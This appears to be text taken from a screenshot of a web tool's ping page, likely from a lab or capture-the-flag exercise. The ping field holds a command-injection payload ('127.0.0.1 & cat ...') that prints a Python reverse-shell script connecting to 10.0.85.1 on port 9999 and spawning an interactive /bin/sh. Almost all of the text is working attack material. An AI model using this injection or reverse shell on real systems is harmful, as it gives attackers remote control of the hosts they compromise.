 M Power Server is running
127.0.0.1 &  cat /tmp/gxvuym.py
Check
import socket
import subprocess
import os
ip = '10.0.85.1'
port = 9999
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((ip, port))
os.dup2(sock.fileno(), 0)
os.dup2(sock.fileno(), 1)
os.dup2(sock.fileno(), 2)
subprocess.call(["/bin/sh", "-i"])
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.